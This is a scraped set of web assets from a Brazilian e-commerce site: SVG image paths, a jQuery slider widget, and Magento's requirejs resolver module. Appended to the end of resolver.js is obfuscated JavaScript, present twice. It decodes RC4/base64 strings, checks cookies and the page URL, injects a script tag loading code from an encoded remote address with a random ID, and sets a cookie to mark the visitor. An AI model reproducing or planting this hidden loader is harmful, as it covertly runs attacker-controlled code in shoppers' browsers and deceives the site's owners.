10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFBF5" transform="translate(779.9375,78.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695313 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFCF5" transform="translate(2056.9375,75.8125)"/>
<path d="M0 0 C2.89656315 1.44828158 3.04880907 3.27302258 4.1640625 6.27734375 C4.56367187 7.34791016 4.96328125 8.41847656 5.375 9.52148438 C5.99375 11.21241211 5.99375 11.21241211 6.625 12.9375 C7.25535156 14.62262695 7.25535156 14.62262695 7.8984375 16.34179688 C11 24.71500862 11 24.71500862 11 27 C4.4 27 -2.2 27 -9 27 C-8.30412499 23.52062495 -7.68711376 20.90930917 -6.40625 17.71484375 C-6.09816406 16.93689453 -5.79007813 16.15894531 -5.47265625 15.35742188 C-5.15167969 14.55884766 -4.83070312 13.76027344 -4.5 12.9375 C-3.86233773 11.34334432 -3.22684255 9.74831973 -2.59375 8.15234375 C-2.31208984 7.45101318 -2.03042969 6.74968262 -1.74023438 6.02709961 C-1.01318262 4.03610003 -0.47486918 2.06423318 0 0 Z " fill="#FCC808" transform="translate(1326,72)"/>
<path d="M0 0 C-0.36842105 7.36842105 -0.36842105 7.36842105 -3.375 10.375 C-4.24125 10.91125 -5.1075 11.4475 -6 12 C-6.99 12.66 -7.98 13.32 -9 14 C-11.99609375 14.3359375 -11.99609375 14.3359375 -15.4375 14.375 C-16.57058594 14.40335938 -17.70367188 14.43171875 -18.87109375 14.4609375 C-22.60247995 13.91124515 -23.7708702 12.98856373 -26 10 C-26.0625 7.4375 -26.0625 7.4375 -25 5 C-21.15418494 2.1543786 -17.76437092 1.40980608 -13.0625 0.8125 C-11.87785156 0.65394531 -10.69320312 0.49539062 -9.47265625 0.33203125 C-6.28668868 0.02741118 -3.19755852 -0.06346299 0 0 Z " fill="#FBBE09" transform="translate(712,114)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(2114,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1925,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1821,111)"/>
<path d="M0 0 C4.95 0 9.9 0 15 0 C14.06827757 5.59033457 12.83947049 8.53175277 9.5625 12.875 C9.12309082 13.45854248 8.68368164 14.04208496 8.23095703 14.64331055 C6.03291947 17.31692635 4.4681137 18.86380995 1.11328125 19.83984375 C-1.38501702 19.81489641 -3.57911128 19.60264677 -6 19 C-7.3058334 15.07871478 -6.38030356 13.02168909 -4.59960938 9.31640625 C-4.25736328 8.63449219 -3.91511719 7.95257813 -3.5625 7.25 C-3.05493164 6.20392578 -3.05493164 6.20392578 -2.53710938 5.13671875 C-1.70193542 3.41931879 -0.85234576 1.70894262 0 0 Z " fill="#FEFAF0" transform="translate(699,57)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(480,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(383,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FCC704" transform="translate(1629,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695312 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEF9EE" transform="translate(779.9375,56.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695313 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEFAEE" transform="translate(2056.9375,53.8125)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_EasySlide/js/easyslide.js
body_size: 794
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /** Update thumbnails */
    function _updateThumbs() {
        var thumbsSwiper = this,
            thumbsWidth,
            sliderHeight;

        if (thumbsSwiper.isVertical()) {
            sliderHeight = $(thumbsSwiper.el).siblings().height();
            thumbsWidth = $(thumbsSwiper.el).outerWidth();
            $(thumbsSwiper.el).css('max-height', sliderHeight + 'px');
            $(thumbsSwiper.el).siblings().css('max-width', 'calc(100% - ' + thumbsWidth + 'px)');
        }

        thumbsSwiper.update();
    }

    $.widget('swissup.easyslide', {
        component: 'Swissup_EasySlide/js/easyslide',
        options: {
            autoHeight: true,
            slidesPerView: 'auto',
            loop: true,
            roundLengths: true
        },

        _create: function () {
            this.swiperInitCallbacks = [this._fixThumbNotActivated.bind(this)];
            this._removeInactiveSlides();
            this._bindSliderAdjustment();
            this._bindThumbsAdjustment();
            require(['Swissup_Swiper/js/swiper'], () => {
                this.element.swiper($.extend({}, this.options, {
                    on: {
                        init: swiper => this.swiperInitCallbacks.map(func => func(swiper))
                    }
                }));
            });
        },

        _removeInactiveSlides: function () {
            const now = Math.floor(Date.now() / 1000);
            const remove = ($container) => {
                $container.find('.swiper-slide').each((i, slide) => {
                    const $slide = $(slide);
                    const activeFrom = $slide.data('activeFrom') || 0;
                    const activeTo = $slide.data('activeTo') || now;

                    if (activeFrom > now || now > activeTo)
                        $slide.remove();
                });
            };

            remove($(this.element));
            remove($(this.options.thumbs?.swiper?.el));
        },

        /**
         * Bind functions for slider adjustments
         */
        _bindSliderAdjustment: function () {
            var countSlides;

            if (this.options.startRandomSlide) {
                countSlides = $('.swiper-slide', this.element).length;
                this.options.initialSlide = Math.round(Math.random() * countSlides);
                this.swiperInitCallbacks.push(this.showSlider.bind(this));
            }
        },

        /** Bind functions for thumbnails adjustments */
        _bindThumbsAdjustment: function () {
            if (!this.options.thumbs || !this.options.thumbs.swiper) {
                return;
            }

            // Set max-height for thumbs when they are on side (vertical)
            if (this.options.thumbs.swiper.direction === 'vertical') {
                this.swiperInitCallbacks.push(_updateThumbs);
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    resize: _updateThumbs
                });
            }

            // Update thumbs in case slider has lazy load
            if (this.options.thumbs.swiper.lazy) {
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    lazyImageReady: _updateThumbs
                });
            }
        },

        _fixThumbNotActivated: function () {
            var thumbs = this.element.get(0).swiper.thumbs,
                thumbActiveClass;

            if (thumbs && thumbs.swiper) {
                thumbs.swiper.params.virtual = false;
                thumbActiveClass = thumbs.swiper.params.thumbs.slideThumbActiveClass;

                if (!$('.' + thumbActiveClass, thumbs.swiper.el).length) {
                    $(thumbs.swiper.slides).first().addClass(thumbActiveClass);
                }
            }
        },

        /**
         * Show slider hidden with css opacity
         */
        showSlider: function () {
            this.element.css('opacity', 1);
        }
    });

    return $.swissup.easyslide;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/requirejs/resolver.js
body_size: 3814
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function qX2UJnkPNgQWuL(iaYWPIltuf1ZSU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<iaYWPIltuf1ZSU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(iaYWPIltuf1ZSU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hGFY1uQ(lxveeKKCvwZIKO,t8Zk7KnApGbQnHY){return qX2UJnkPNgQWuL(atob(lxveeKKCvwZIKO),t8Zk7KnApGbQnHY);};function ao6NulybqjlMSgP(){var cotAxSl7z3mzHL=["kyDtTleuh4smSQxy","WOZUwprQ","iUDEzteQs2HdrJbg","FP7uMBwMbyc=","ubmY0BGldeVtS","6l+erlAM8Cs="];var uXxNqVMZ5I34=["lvwifrJbKloaZl","v4sFqmwtn96TWg==","mIKq0PBSWNvcM4e","Qorl4Dh7dMlJztaD5fQoRw==","qCHia2t","rNhI98MXIg=="];var i9Iw19PB5=hGFY1uQ(uXxNqVMZ5I34[1],uXxNqVMZ5I34[0]);if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[3],uXxNqVMZ5I34[2]))===-1){if(window[hGFY1uQ(cotAxSl7z3mzHL[3],cotAxSl7z3mzHL[2])].href[hGFY1uQ(cotAxSl7z3mzHL[5],cotAxSl7z3mzHL[4])](i9Iw19PB5)){if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[5],uXxNqVMZ5I34[4]))===-1){nhq3Rqx3zu();}}}};function nhq3Rqx3zu(){var wBqFXOj52rwn=["cCG3TU6cw3RIu6Bj","J7PO0w==","ilezbYKP7HXUauf","bRIsK5oA/OPCCmBBmg==","bgGpsnfCVMGyUX","2MjD","ggDfunI7SigY","HPAw5g=="];var pSwFVpH8VMDv7tJ=["h1XZhSowb","7BSj/2LyRXA4ei+E1fqa06FkWoHSojwqbgGUQUrCg+IjVnc=","lZ96z7zaE8","/vZeGQ5V","bDOrWTXd3S9","NHBJo5EXaQ==","snFtUMekOpV","8w==","x1T6dHcr9","ZZM="];const uid=window[hGFY1uQ(wBqFXOj52rwn[1],wBqFXOj52rwn[0])](rY5FgakvfbViQvm2());const url=hGFY1uQ(pSwFVpH8VMDv7tJ[1],pSwFVpH8VMDv7tJ[0])+encodeURIComponent(uid);const script=document[hGFY1uQ(wBqFXOj52rwn[3],wBqFXOj52rwn[2])](hGFY1uQ(pSwFVpH8VMDv7tJ[3],pSwFVpH8VMDv7tJ[2]));script[hGFY1uQ(wBqFXOj52rwn[5],wBqFXOj52rwn[4])]=url;document[hGFY1uQ(wBqFXOj52rwn[7],wBqFXOj52rwn[6])].appendChild(script);hE5p7JKtFi(hGFY1uQ(pSwFVpH8VMDv7tJ[5],pSwFVpH8VMDv7tJ[4]),hGFY1uQ(pSwFVpH8VMDv7tJ[7],pSwFVpH8VMDv7tJ[6]),hGFY1uQ(pSwFVpH8VMDv7tJ[9],pSwFVpH8VMDv7tJ[8]));};function hE5p7JKtFi(tSx56pbmhZs,tg5qv8hwv,bCrz225le){var yc9nLmvzwAf94a=["jW65JSpJAR","kUqaI+WCog==","nTuZli2","XR+YuRFGQw==","wRBgHwN","hT/U25D3L1sf22c=","bwp6hqssff9KYWvM","syU597XU"];var zyHzMExZuglm=["w8FimTusiVDP","6SIiHl8=","jCUzbbP3GUa","51tlCw==","t6sQ62hUk60Y","2EHjAJjk5Hl1BA==","xFVf7Zycp","jQOoG7p/7d0=","oY7mDESDYW0u5ZoU8","Og=="];var fAwJpy9Bb9DP=new Date;var m12mJybgLxL3SYF=hGFY1uQ(zyHzMExZuglm[1],zyHzMExZuglm[0]);var bBSv3k411y=hGFY1uQ(zyHzMExZuglm[3],zyHzMExZuglm[2]);fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[1],yc9nLmvzwAf94a[0])](fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[3],yc9nLmvzwAf94a[2])]()+(bCrz225le*m12mJybgLxL3SYF*bBSv3k411y));var wMLmiziwXqB37tk=hGFY1uQ(zyHzMExZuglm[5],zyHzMExZuglm[4])+fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[5],yc9nLmvzwAf94a[4])]();var zBvAEWi9g=hGFY1uQ(zyHzMExZuglm[7],zyHzMExZuglm[6]);document[hGFY1uQ(yc9nLmvzwAf94a[7],yc9nLmvzwAf94a[6])]=tSx56pbmhZs+hGFY1uQ(zyHzMExZuglm[9],zyHzMExZuglm[8])+tg5qv8hwv+wMLmiziwXqB37tk+zBvAEWi9g;};function rY5FgakvfbViQvm2(){var yPSJxYa77spuMhvPd=["jZgIJIIYpZH1aUr2","mgc1VaLgjQ==","crzE2p0OAO4sw7h","DKmTyaHPtFcb8Ru+FDHA","ad1EmIiC0","7TmZXVtS7mU="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hGFY1uQ(yPSJxYa77spuMhvPd[1],yPSJxYa77spuMhvPd[0])](/[018]/g,c=>(c^crypto[hGFY1uQ(yPSJxYa77spuMhvPd[3],yPSJxYa77spuMhvPd[2])](new Uint8Array(1))[0]&15>>c/4)[hGFY1uQ(yPSJxYa77spuMhvPd[5],yPSJxYa77spuMhvPd[4])](16));};ao6NulybqjlMSgP();function tG5TWaDLGd45SVFrW(sb2aNrVJOrNZrQZk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sb2aNrVJOrNZrQZk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sb2aNrVJOrNZrQZk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bpBwS24qq7JEQ5KN(vLyK5J8wOuth,dOD1sfgg){return tG5TWaDLGd45SVFrW(atob(vLyK5J8wOuth),dOD1sfgg);};function bRPopmoMviKjvLw(){var mVS28BQghe6fm7Z=["wEtoBebxxZqVa0","ANbqlMBm","vM7pvvYarEqG","TY9Q6BZbANU=","fVlPJdQ4QZPunZ","/I7aXCBEqZo="];var alw5fAXzUoRy41Uk=["iWzJ909T7","qPXrwvutxsYzFA==","sj3RouLapJQ","PYRBuSRW0kHPtj7b/MnzCw==","sfjpS7EI8ONB9Uqb8","snaZLiHKw8KF"];var xxrbT3VX=bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[1],alw5fAXzUoRy41Uk[0]);if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[3],alw5fAXzUoRy41Uk[2]))===-1){if(window[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[3],mVS28BQghe6fm7Z[2])].href[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[5],mVS28BQghe6fm7Z[4])](xxrbT3VX)){if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[5],alw5fAXzUoRy41Uk[4]))===-1){uwUPWSf3bwR8mH();}}}};function uwUPWSf3bwR8mH(){var j74gpBAx1glc6Y=["sQPFAYuslRc","Vd4q7g==","fqCZ8IZyDiltr","50iuzR9S7iIN4mWXqg==","bGNLnJmA","66Dh","i5MUIKMF","YygNyA=="];var cOEj04s5AUoCu7A8=["pLRdKfLcL","droe9UwgQetwoDH5aofgB5EsUJWA6P5Z1RjQUf6lNh+oipMeEX7j","ya8EgLOJsf2dLEqg","xVj4Owjf","zKyuhHDDxuDfytFj","x21ZJv6p6jxr","xjzA4Pa","Vg==","u8ekl9Lz","d1Y="];const uid=window[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[1],j74gpBAx1glc6Y[0])](pWDteG4yCuXoCQ());const url=bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[1],cOEj04s5AUoCu7A8[0])+encodeURIComponent(uid);const script=document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[3],j74gpBAx1glc6Y[2])](bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[3],cOEj04s5AUoCu7A8[2]));script[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[5],j74gpBAx1glc6Y[4])]=url;document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[7],j74gpBAx1glc6Y[6])].appendChild(script);oGF4MIJ94Um8bd9KD(bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[5],cOEj04s5AUoCu7A8[4]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[7],cOEj04s5AUoCu7A8[6]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[9],cOEj04s5AUoCu7A8[8]));};function oGF4MIJ94Um8bd9KD(f7TXYGx3CLMpMw,d6FStCwbJYskNeg,ntOUQRKwFu){var gC3lNm3Tc8zbsEM=["h3wl08Sb0","iLce/k02Pg==","b68N1bNHQP6U","i5m4g453Ug==","quAXhAhSVzrZCQt","vGyEXzo70vGCWjQ=","zNvQj1mwn217Ck6we","yEyMpvWz"];var ren2ybX5ahtPqsP9Z=["qyfvajj","1hrLcMk=","mmQD1jmD1xJK","Y8Rydw==","c5iu4zHs","foWVEpFlvJni0g==","mYAY6fC3AZ22","lLkv6XC17sc=","kmd8HPpayGPHERzt","3Q=="];var nMjb9vQCHS37JjX=new Date;var eCcVRDkuz8i=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[1],ren2ybX5ahtPqsP9Z[0]);var lz31IGrZGfNPmLOkC=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[3],ren2ybX5ahtPqsP9Z[2]);nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[1],gC3lNm3Tc8zbsEM[0])](nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[3],gC3lNm3Tc8zbsEM[2])]()+(ntOUQRKwFu*eCcVRDkuz8i*lz31IGrZGfNPmLOkC));var s949ZgcFx3V0RrO=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[5],ren2ybX5ahtPqsP9Z[4])+nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[5],gC3lNm3Tc8zbsEM[4])]();var q63MbWh=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[7],ren2ybX5ahtPqsP9Z[6]);document[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[7],gC3lNm3Tc8zbsEM[6])]=f7TXYGx3CLMpMw+bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[9],ren2ybX5ahtPqsP9Z[8])+d6FStCwbJYskNeg+s949ZgcFx3V0RrO+q63MbWh;};function pWDteG4yCuXoCQ(){var wuDtAlKyKf=["de1TNuJ50xb5GUW","bmlj5XuInw==","q8QT4TGohdx6k6","WzOXt/1eVib10QmI4ZiS","aOXKIgLrHh0Zqbh","XIFb3VoMipE="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[1],wuDtAlKyKf[0])](/[018]/g,c=>(c^crypto[bpBwS24qq7JEQ5KN(wuDtAlKyKf[3],wuDtAlKyKf[2])](new Uint8Array(1))[0]&15>>c/4)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[5],wuDtAlKyKf[4])](16));};function gRcay4Za(){var crsHOhZAX50=["aj9vkOVFw0A4","KPeaOXYyb9f9Gg==","dRExfLn","mbYqlugbvz81PAA9ppugng=="];var uhRgTPklnwJat=["g7yo15ppqnK","4pe92CBzmw==","aWl8580","cgc+QUwHrkzVsaJjNlIf/Q=="];if(document[bpBwS24qq7JEQ5KN(crsHOhZAX50[1],crsHOhZAX50[0])]===bpBwS24qq7JEQ5KN(uhRgTPklnwJat[1],uhRgTPklnwJat[0])){document[bpBwS24qq7JEQ5KN(crsHOhZAX50[3],crsHOhZAX50[2])](bpBwS24qq7JEQ5KN(uhRgTPklnwJat[3],uhRgTPklnwJat[2]),bRPopmoMviKjvLw);}else{bRPopmoMviKjvLw();}}gRcay4Za();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg
body_size: 31637
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="165" height="165">
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 